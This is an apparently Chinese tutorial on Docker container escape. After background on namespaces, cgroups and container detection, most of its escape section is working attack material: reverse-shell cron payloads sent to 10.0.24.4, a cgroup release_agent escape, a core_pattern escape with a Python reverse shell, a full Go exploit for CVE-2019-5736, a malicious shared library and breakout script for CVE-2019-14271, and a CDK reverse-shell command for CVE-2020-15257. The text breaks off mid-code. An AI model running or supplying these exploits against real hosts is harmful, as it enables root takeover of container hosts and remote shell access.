Docker逃逸
容器运行原理
什么是容器?
简而言之,容器是您机器上的沙盒进程,与主机上的所有其他进程隔离。这种隔离利用了namespace 和 cgroups,这些特性在 Linux 中已经存在了很长时间。Docker 致力于使这些功能变得平易近人且易于使用。
什么是namespace?
namespace(命名空间)将全局系统资源封装在抽象中,使命名空间中的进程看起来拥有自己的孤立的全局资源实例。对全局资源的更改对于属于该名称空间成员的其他进程是可见的,但对其他进程是不可见的。名称空间的一个用途是实现容器。
目前存在的命名空间有:
| 命名空间 | 作用 |
|---|---|
| Mount | 隔离文件系统挂载点 |
| UTS | 隔离主机名,实际隔离nodename和domainname |
| IPC | 隔离进程间通信、信号量和消息队列等 |
| PID | 隔离进程ID空间 |
| Network | 隔离网络包括网络接口、驱动、路由表、防火墙等 |
| User | 隔离UserID和GroupID以及其对应的能力 |
| Cgroup | 隔离 cgroup 层次结构 |
| Time | 与 UTS 命名空间类似,允许不同的进程看到不同的系统时间 |
其中Docker使用到的命名空间有:PID、Network、IPC、Mount、UTS、User
- 命名空间使用
Linux内核命名空间提供了三个系统调用:
clone:创建新进程,加入指定新创建命名空间
setns:允许调用进程加入现有的命名空间
unshare:将调用进程移入新的命名空间
- PID命名空间使用示例
使用util-linux工具包中的unshare命令创建一个新的pid命名空间,可看到bash加入到新创建的PID命名空间后,该bash的进程PID变成了 1 ,而未加入该空间的 1 pid 进程为 systemd。
#shell 1
root@VM-24-4-ubuntu:/opt# unshare --fork --pid --mount-proc /bin/bash
# --mount-proc 从新命名空间挂载proc文件系统,否则使用的仍为原来proc文件系统,导致命名空间不起作用
root@VM-24-4-ubuntu:/opt# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 13:41 pts/4 00:00:00 /bin/bash
root 11 1 0 13:41 pts/4 00:00:00 ps -ef
#shell 2
root@VM-24-4-ubuntu:/opt# ps -p1
PID TTY TIME CMD
1 ? 00:02:14 systemd
什么是cgroups?
控制组,通常称为cgroups,是Linux内核的一个特性,它允许将进程组织成层次化的组,然后可以限制和监视这些组对各种类型资源的使用。
cgroups为每种可以控制的资源定义了一个子系统。子系统介绍如下:
| 子系统 | 作用 |
|---|---|
| cpu | 主要限制进程的 cpu 使用率 |
| cpuacct | 这提供了按进程组计算CPU使用情况的方法 |
| cpuset | 将cgroup中的进程绑定到指定的cpu和NUMA(内存访问)节点集 |
| memory | 可以限制进程的 memory 使用量 |
| devices | 可以控制进程能够访问某些设备 |
| freezer | 可以挂起或者恢复 cgroups 中的进程 |
| net_cls | 可以标记 cgroups 中进程的网络数据包,然后可以使用 tc 模块(traffic control)对数据包进行控制 |
| blkio | 可以限制进程的块设备 io |
| perf_event | 对cgroup中的进程集进行性能监视 |
| net_prio | 允许为cgroup指定每个网络接口的优先级 |
| hugetlb | 支持限制cgroup使用大页面 |
| pids | 限制可以在cgroup中创建的进程的数量(及其后代) |
| rdma | 限制每个cgroup使用RDMA(远程直接内存访问)/IB-specific 资源 |
- cgroups使用
内核使用 cgroup 结构体来表示一个 control group 对某一个或者某几个 cgroups 子系统的资源限制。cgroup 结构体可以组织成一颗树的形式,每一棵cgroup 结构体组成的树称之为一个 cgroups 层级结构。cgroups层级结构可以 attach 一个或者几个 cgroups 子系统,当前层级结构可以对其 attach 的 cgroups 子系统进行资源的限制。

比如上图表示两个cgroups层级结构,每一个层级结构中是一颗树形结构,树的每一个节点是一个 cgroup 结构体(比如cpu_cgrp, memory_cgrp)。第一个 cgroups 层级结构 attach 了 cpu 子系统和 cpuacct 子系统, 当前 cgroups 层级结构中的 cgroup 结构体就可以对 cpu 的资源进行限制,并且对进程的 cpu 使用情况进行统计。 第二个 cgroups 层级结构 attach 了 memory 子系统,当前 cgroups 层级结构中的 cgroup 结构体就可以对 memory 的资源进行限制。在每一个 cgroups 层级结构中,每一个节点(cgroup 结构体)可以设置对资源不同的限制权重。比如上图中 cgrp1 组中的进程可以使用60%的 cpu 时间片,而 cgrp2 组中的进程可以使用20%的 cpu 时间片。
cgroups默认目录为/sys/fs/cgroups,子系统目录下文件介绍:
tasks:以PID列表的形式存储加入此cgroups子系统的中进程
cgroup.procs:加入此cgroup中的进程/进程组列表
notify_on_release:用于标记当此cgroup子系统的所有进程都退出后是否运行release_agent程序,0为默认不运行,1为运行,如果在当前子系统中新建节点,则默认继承这个配置
release_agent(只存在顶层cgroup子系统中):当上面的notify_on_release设置为1时,此cgroup子系统的所有进程都退出后以内核权限运行的程序
资源配置文件等
配置完cgroups对应的节点后,将需要做资源限制的进程,PID写入到指定节点下的task或者cgroups.procs文件下,也可以使用cgclassify命令添加到指定节点下。
使用了那些安全机制?
为了执行权限检查,Linux 区分两类进程:特权进程(其有效用户标识为 0,也就是超级用户 root)和非特权进程(其有效用户标识为非零)。 特权进程绕过所有内核权限检查,而非特权进程则根据进程凭证(通常为有效 UID,有效 GID 和补充组列表)进行完全权限检查。
从内核 2.2 开始,Linux 将传统上与超级用户 root 关联的特权划分为不同的单元,称为 capabilites。Capabilites 作为线程的属性存在,每个单元可以独立启用和禁用。
AppArmor 是一个有效且易于使用的 Linux 应用程序安全系统。AppArmor 通过强制执行良好行为并防止已知和未知的应用程序缺陷被利用,主动保护操作系统和应用程序免受外部或内部威胁,甚至是零日攻击。
AppArmor 通过提供强制访问控制 (MAC) 来补充传统的 Unix 自主访问控制 (DAC) 模型。
Seccomp 代表安全计算(Secure Computing)模式,是 Linux 内核的一个特性。 它可以用来沙箱化进程的权限,限制进程从用户态到内核态的调用。
- …
容器识别
- 检查PID的进程名
如果该进程就是应用进程则判断是容器,而如果是 init 进程或者 systemd 进程,则不一定是容器,当然不能排除是容器的情况,比如 LXD 实例的进程就为/sbin/init。
ps -p1
# 容器和宿主机共享内核,容器内pid为1的进程为容器初始化运行进程
- 检查内核文件
容器和虚拟机不一样的是,容器和宿主机是共享内核的,因此理论上容器内部是没有内核文件的,除非挂载了宿主机的/boot目录。
KERNEL_PATH=$(cat /proc/cmdline | tr ' ' '\n' | awk -F '=' '/BOOT_IMAGE/{print $2}')
test -e $KERNEL_PATH && echo "Not Sure" || echo "Container"
- 检查
/proc/1/cgroup是否存在含有docker字符串,并且这条命令可以获取到docker容器的uuid。
容器是通过 cgroup 实现资源限制,每个容器都会放到一个 cgroup 组中,如果是 Docker,则 cgroup 的名称为docker-xxxx,其中xxxx为 Docker 容器的 UUID。而控制容器的资源,本质就是控制运行在容器内部的进程资源,因此我们可以通过查看容器内部进程为 1 的 cgroup 名称获取线索。
cat /proc/1/cgroup
cat /proc/1/cgroup | grep -qi docker && echo "Docker" || echo "Not Docker"
- 检查根目录是否存在
.dockerenv文件
ls -la /.dockerenv
[[ -f /.dockerenv ]] && echo "Docker" || echo "Not Docker"
- 其他方式
sudo readlink /proc/1/exe
// 如果返回system字样则为宿主机;readlink读取链接,exe代表1进程运行文件,原理上和第一个相同
容器逃逸漏洞
配置不当
Docker Remote Api 未授权访问
1、使用api创建一个挂载宿主机 /etc 文件夹的容器,写定时任务到 etc目录,定时反弹shell,即可逃出容器环境。
import docker
client = docker.DockerClient(base_url='http://docker-remote-api-ip:2375/')
data = client.containers.run('alpine', r'''sh -c "echo '* * * * * bash -i >& /dev/tcp/10.0.24.4/8080 0>&1' >> /tmp/var/spool/cron/crontabs/root" ''', remove=True, volumes={'/var': {'bind': '/tmp/var', 'mode': 'rw'}})
2、同 1,创建挂载宿主机文件夹的容器,将自己生成的公钥写到指定用户的 .ssh/authorized_keys 文件下,即可免密指定用户。
privileged 启动容器
以privileged参数启动容器,容器会关闭AppArmor限制,减弱 capability(打开全部能力)、Seccomp 的限制。
1、此时可以使用fdisk命令将盘挂在到容器中,然后进行写定时任务或者写公钥即可逃出容器。
root@3d82f77f2bed:/opt# fdisk -l
Disk /dev/vda: 80 GiB, 85899345920 bytes, 167772160 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x3fa1d255
Device Boot Start End Sectors Size Id Type
/dev/vda1 * 2048 167772126 167770079 80G 83 Linux
root@3d82f77f2bed:/opt# mount /dev/vda1 /opt/data/
root@3d82f77f2bed:/opt# ls /opt/data/
bin boot data dev etc home initrd.img initrd.img.old lib lib64 lost+found ...
2、可以利用cgroups中发布通知的功能来实现逃逸
创建cgroups资源分组,设置notify_on_release为 1,子系统中 release_agent写入需要执行的命令,添加短时间进程到节点目录的task或者cgroup.procs,等待进程结束即可出发内核执行命令。
cgroup_dir=`dirname $(ls -x /s*/fs/c*/*/r* |head -n2)`
## 获取容器内某个子系统目录
mkdir -p $cgroup_dir/node;echo 1 >$cgroup_dir/node/notify_on_release
## 子系统目录下创建文件夹,即创建资源分组,并设置改分组下notify_on_release为1
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
## 获取容器在宿主机的挂载目录
touch /cmd; echo $host_path/cmd >$cgroup_dir/release_agent
## 创建cmd脚本,并将脚本路径写入子系统的release_agent中
echo '#!/bin/sh' > /cmd
echo "ls > $host_path/output" >> /cmd
chmod a+x /cmd
## 脚本写入命令,并授予权限
sh -c "echo \$\$ > $cgroup_dir/node/cgroup.procs"
## 将sh 加入资源分组
SYS_ADMIN 和 no AppArmor 启动容器
SYS_ADMIN(CAP_SYS_ADMIN) 为 capability中一个配置单元,它包括了一系列capability单元,其中有mount能力,打开了SYS_ADMIN能力,则Seccomp中也会放开对mount系统调用的限制。
容器的AppArmor配置也是默认禁用mount的,需要配置关闭,除此之外还应该满足:
1、我们必须在容器内以 root 身份运行
2、cgroup v1 虚拟文件系统必须在容器内以读写方式挂载
此时使用原来的poc,发现没有在 /sys/fs/cgroups 下创建修改cgroups资源分组的权限,不能在该目录下创建可以在其他有权限的目录下创建cgroups资源分组
# On the host
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
# In the container
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
## tmp目录下挂载rmda子系统,创建资源分组
echo 1 > /tmp/cgrp/x/notify_on_release
## 设置该资源分组下notify_on_release为 1
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
## 获取容器在宿主机的挂载目录
echo "$host_path/cmd" > /tmp/cgrp/release_agent
## 将脚本路径写入子系统的release_agent中
echo '#!/bin/sh' > /cmd
echo "ls > $host_path/output" >> /cmd
chmod a+x /cmd
## 脚本写入命令,并授予权限
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
## 将sh 加入资源分组
危险挂载
挂载 Docker Socket
/var/run/docker.sock文件用于docker的套接字通信,将其挂载到容器内,相当于获取到了Docker Api。
import docker
client = docker.DockerClient(base_url='unix://var/run/docker.sock')
data = client.containers.run('alpine', r'''sh -c "echo '* * * * * bash -i >& /dev/tcp/10.0.24.4/8080 0>&1' >> /tmp/var/spool/cron/crontabs/root" ''', remove=True, volumes={'/var': {'bind': '/tmp/var', 'mode': 'rw'}})
挂载 procfs
linux中的/proc目录是一个伪文件系统,其中动态反应着系统内进程以及其他组件的状态。当docker启动时将/proc目录挂载到容器内部时可以实现逃逸。
/proc/sys/kernel/core_pattern文件是负责进程奔溃时内存数据转储的,当第一个字符是管道符|时,后面的部分会以命令行的方式进行解析并运行。
反弹shell python脚本:
#!/usr/bin/python3
import os
import pty
import socket
lhost = "172.17.0.1"
lport = 10000
def main():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
os.putenv("HISTFILE", '/dev/null')
pty.spawn("/bin/bash")
s.close()
if __name__ == "__main__":
main()
发生段错误的C程序:
#include<stdio.h>
int main(void) {
int *a = NULL;
*a = 1;
return 0;
}
分别将上面两段代码保存为poc.py 和 poc.c(编译成poc二进制文件)
#On the host
docker run -v /proc:/mnt/host_proc --rm -it ubuntu bash
# In the container
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
## 获取容器挂载目录
echo -e "|$host_path/tmp/poc.py \rcore " > /mnt/host_proc/sys/kernel/core_pattern
## 执行命令加入 core_pattern
./poc
## 执行段错误程序触发漏洞,出现(core dumped)运行成功。
挂载 cgroups
将宿主机cgroups目录挂在到容器里面,利用cgroups中发布通知的功能来实现逃逸。
程序漏洞
CVE-2019-5736
漏洞详情
Docker、containerd或者其他基于runc的容器运行时存在安全漏洞,攻击者通过特定的容器镜像或者exec操作可以获取到宿主机的runc执行时的文件句柄并修改掉runc的二进制文件,从而获取到宿主机的root执行权限。
影响范围
Docker版本 < 18.09.2 runc版本 <= 1.0-rc6。
漏洞原理
- 什么是runc?
runc是一个CLI工具,根据OCI规范在Linux上生成和运行容器。
- 什么是 /proc/[PID]/exe ?
它是一种特殊的符号链接,又被称为magic links,指向进程自身对应的本地程序文件(例如我们执行ls,/proc/[ls-PID]/exe就指向/bin/ls);其中/proc/self/exe 则执行当前进程对应的本地程序文件。
它的特殊之处为如果你去打开这个文件,在权限检查通过的情况下,内核将直接返回给你一个指向该文件的描述符(file descriptor),而非按照传统的打开方式去做路径解析和文件查找。这样一来,它实际上绕过了mnt命名空间及chroot对一个进程能够访问到的文件路径的限制。
- /proc/[PID]/cmdline/
它里面记录的是PID进程运行的命令
- /proc/[PID]/fd
这个目录下包含了进程打开的所有文件描述符
1、容器内部覆盖 /usr/bin/sh 文件内容为 !#/proc/self/exe
2、等待容器被执行 docker exec -it Container-id sh,这个命令等效于runc exec Container-id sh,即容器环境内创建一个进程运行 容器内的 /usr/bin/sh 二进制文件
3、当用户执行了 docker exec -it Container-id sh,由于容器内 /usr/bin/sh 内容已经被覆盖,执行覆盖命令即执行 runc exec Container-id /proc/self/exe,由于 /proc/self/exe 指向运行进程即runc,命令可以变换为 runc exec Container-id runc
4、容器内部会被创建一个runc进程,然后根据cmdline遍历proc目录寻找runc进程
5、找到runc进程后,以只读方式打开/proc/[runc-PID]/exe,拿到文件描述符fd
6、尝试以写方式向fd写入,一开始总是返回失败,直到runc结束占用后写方式打开成功,立即通过该fd向宿主机上/usr/bin/runc
7、用户再次运行docker exec -it Container-id sh,出发底层执行runc,导致执行恶意代码
利用步骤
1、容器内执行poc代码编译成的二进制文件
2、等待用户执行docker exec -it Container-id sh,poc中覆盖了容器中的sh,所以此处执行sh(此步骤完成,宿主机中的docker-runc或者runc已经被覆盖成恶意代码)
3、等待用户下一次执行 docker-runc相关操作,此处实则实行的恶意代码
package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
"flag"
)
var shellCmd string
func init() {
flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
flag.Parse()
}
func main() {
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n" + shellCmd
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc
var found int
for found == 0 {
pids, err := ioutil.ReadDir("/proc")
if err != nil {
fmt.Println(err)
return
}
for _, f := range pids {
fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
fstring := string(fbytes)
if strings.Contains(fstring, "runc") {
fmt.Println("[+] Found the PID:", f.Name())
found, err = strconv.Atoi(f.Name())
if err != nil {
fmt.Println(err)
return
}
}
}
}
// We will use the pid to get a file handle for runc on the host.
var handleFd = -1
for handleFd == -1 {
// Note, you do not need to use the O_PATH flag for the exploit to work.
handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)
if int(handle.Fd()) > 0 {
handleFd = int(handle.Fd())
}
}
fmt.Println("[+] Successfully got the file handle")
// Now that we have the file handle, lets write to the runc binary and overwrite it
// It will maintain it's executable flag
for {
writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY|os.O_TRUNC, 0700)
if int(writeHandle.Fd()) > 0 {
fmt.Println("[+] Successfully got write handle", writeHandle)
fmt.Println("[+] The command executed is" + payload)
writeHandle.Write([]byte(payload))
return
}
}
}
CVE-2019-14271
漏洞详情
当Docker宿主机使用cp命令时,会调用辅助进程docker-tar,该进程没有被容器化,且会在运行时动态加载一些libnss.so库。黑客可以通过在容器中替换libnss.so等库,将代码注入到docker-tar中。当Docker用户尝试从容器中拷贝文件时将会执行恶意代码,成功实现Docker逃逸,获得宿主机root权限。
影响范围
Docker 19.03.0
漏洞原理
存在漏洞的版本中,包含C代码(cgo)的某些package,其会在运行时动态加载共享库。docker-tar会在运行时动态加载一些libnss_*.so库。正常情况下,程序会从宿主机的文件系统中加载,然而由于docker-tar会chroot到容器中,因此会从容器的文件系统中加载这些库。这意味着docker-tar会加载并执行受容器控制的代码,根据这一点,攻击者可以利用C语言中的 __attribute__ ((constructor)) 属性特点,在libnss_*.so库中加入该属性恶意函数,重新编译成动态链接库替换容器中的链接库,等待宿主机docker-tar进程加载。
__attribute__ ((constructor)):该属性函数会在主函数执行之前执行;存在动态链接库中时,加载该链接库时执行。
利用步骤
思路:编写新的包含恶意函数的动态链接库,通过python的 lief包,将包含恶意函数的动态链接库被libness_*.so链接库加载。docker-tar进程加载libnss_*.so,libnss_*.so加载恶意函数链接库,恶意函数以docker-tar进程权限执行。
1、编写包含恶意函数的动态链接库:
#include <stdio.h>
#include <stdbool.h>
#include <stdlib.h>
#define ORIGINAL_LIBNSS "/original_libnss_files.so.2"
#define LIBNSS_PATH "/lib/x86_64-linux-gnu/libnss_files.so.2"
bool is_priviliged();
__attribute__ ((constructor)) void run_at_link(void)
{
char * argv_break[2];
// 判断加载进程,容器内进程则返回
if (!is_priviliged())
return;
// 将根目录下 /original_libnss_files.so.2 转移到 /lib/x86_64-linux-gnu/libnss_files.so.2,完成一次恶意执行,移除恶意库。
rename(ORIGINAL_LIBNSS, LIBNSS_PATH);
// 创建子进程,执行breakout,通过修改breakout中内容,可以命令可控,不必多次编译
if (!fork())
{
// Child runs breakout
argv_break[0] = strdup("/breakout");
argv_break[1] = NULL;
execve("/breakout", argv_break, NULL);
}
else
wait(NULL); // Wait for child
return;
}
/**
* 因为这里docker-tar进程通过chroot命令更换的根目录,其对应的 /proc/self/exe 应该在宿主机上;
* 而不在容器内,容器内相应进程运行其 /proc/self/exe 会存在于容器内。所以可以通过该方法判断,
* 判断调用该库的进程,避免容器内进程触发。
*/
bool is_priviliged()
{
// 获取当前进程描述符
FILE * proc_file = fopen("/proc/self/exe", "r");
if (proc_file != NULL)
{
fclose(proc_file);
return false; // can open so /proc exists, not privileged
}
return true; // we're running in the context of docker-tar
}
2、编译c文件为动态链接库
gcc --shared -fPIC xxx.c -o libhacker.so
3、编写breakout文件:
#!/bin/bash
# execve执行二进制文件,如果不指明运行环境,则会运行失败。
umount /host_fs && rm -rf /host_fs
mkdir /host_fs
# 为什么挂载 proc?因为该进程通过chroot已经切换到容器路径内,通过挂载宿主机proc,
# 通过宿主机系统进程根目录,找到宿主机根目录
# proc中 root指向进程的根目录
mount -t proc none /proc # mount the host's procfs over /proc
cd /proc/1/root # chdir to host's root
mount --bind . /host_fs # mount host root at /host_fs
echo "Hello from within the container!" > /host_fs/evil
4、将libnss_files*.so复制到根目录
cp /lib/x86_64-linux-gnu/libnss_files*.so /original_libnss_files.so.2
5、将恶意动态链接库写入libnss_file.so的动态链接表
#!/usr/bin/python3
import lief
libnss_file = lief.parse("/lib/x86_64-linux-gnu/libnss_files.so.2")
libnss_file.add_library("/tmp/libhacker.so")
libnss_file.write("/lib/x86_64-linux-gnu/libnss_files.so.2")
6、将恶意链接库cp到tmp目录下
7、将breakout给予执行权限移动到根目录
8、等待用户对该容器执行docker cp命令
CVE-2020-15257
漏洞详情
该漏洞是由在特定网络环境下 Docker 容器内部可以访问宿主机的 containerd API 引起的。 containerd 在操作 runC时,会创建相应进程并生成一个抽象 socket,docker 通过该 socket 与容器进行控制与通信。该 socket 可以在宿主机的 /proc/net/unix 文件中查找到,当 Docker 容器内部共享了宿主机的网络时,便可通过加载该 socket,来控制 Docker 容器,引发逃逸。
影响范围
containerd < 1.4.3
containerd < 1.3.9
漏洞原理
docker容器以--net=host 启动会暴露containerd-shim 监听的 Unix 域套接字,重点为暴露的抽象路径名套接字,其存在不依靠虚拟文件系统,mnt 命名空间隔离对其没有作用。

containerd 是由 Docker Daemon 中的容器运行时及其管理功能剥离了出来。docker 对容器的管理和操作基本都是通过 containerd 完成的。它向上为 Docker Daemon 提供了 gRPC 接口,向下通过 containerd-shim 结合 runC,实现对容器的管理控制。
执行以下命令,可以获取containerd-shim 监听的 Unix 域套接字:
cat /proc/net/unix | grep 'containerd-shim' | grep '@'
@/containerd-shim/{sha256}.sock 这一类的抽象 Unix 域套接字,没有依靠 mnt 命名空间做隔离,而是依靠网络命名空间做隔离。攻击者可以通过操作containerd-shim API 进行逃逸。
service Shim {
// State returns shim and task state information.
rpc State(StateRequest) returns (StateResponse);
rpc Create(CreateTaskRequest) returns (CreateTaskResponse);
rpc Start(StartRequest) returns (StartResponse);
rpc Delete(google.protobuf.Empty) returns (DeleteResponse);
rpc DeleteProcess(DeleteProcessRequest) returns (DeleteResponse);
rpc ListPids(ListPidsRequest) returns (ListPidsResponse);
rpc Pause(google.protobuf.Empty) returns (google.protobuf.Empty);
rpc Resume(google.protobuf.Empty) returns (google.protobuf.Empty);
rpc Checkpoint(CheckpointTaskRequest) returns (google.protobuf.Empty);
rpc Kill(KillRequest) returns (google.protobuf.Empty);
rpc Exec(ExecProcessRequest) returns (google.protobuf.Empty);
rpc ResizePty(ResizePtyRequest) returns (google.protobuf.Empty);
rpc CloseIO(CloseIORequest) returns (google.protobuf.Empty);
// ShimInfo returns information about the shim.
rpc ShimInfo(google.protobuf.Empty) returns (ShimInfoResponse);
rpc Update(UpdateTaskRequest) returns (google.protobuf.Empty);
rpc Wait(WaitRequest) returns (WaitResponse);
}
利用步骤
直接利用cdk项目现成payload:
./cdk_linux_amd64 run shim-pwn reverse 10.0.24.4 8080
payload分析(CDK/pkg/exploit/containerd_shim_pwn.go):
package exploit
import (
"context"
"fmt"
"io/ioutil"
"log"
"net"
"os"
"regexp"
"strings"
"github.com/cdk-team/CDK/pkg/cli"
"github.com/cdk-team/CDK/pkg/errors"
"github.com/cdk-team/CDK/pkg/plugin"
"github.com/cdk-team/CDK/pkg/util"
shimapi "github.com/containerd/containerd/runtime/v1/shim/v1"
"github.com/containerd/ttrpc"
)
// runc config.json文件,runc根据该文件创建容器环境,其中hooks的prestart为容器创建前回调,此时为宿主机环境,这是执行的为反弹shell
var configJson = `
{
"ociVersion": "1.0.1-dev",
"process": {
"terminal": false,
"user": {
"uid": 0,
"gid": 0
},
"args": [
"/bin/bash"
],
"env": [
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"HOSTNAME=b6cee9b57f3b",
"TERM=xterm"
],
"cwd": "/"
},
"root": {
"path": "/tmp"
},
"hostname": "b6cee9b57f3b",
"hooks": {
"prestart": [
{
"path": "/bin/bash",
"args": ["bash", "-c", "$SHELLCMD$"],
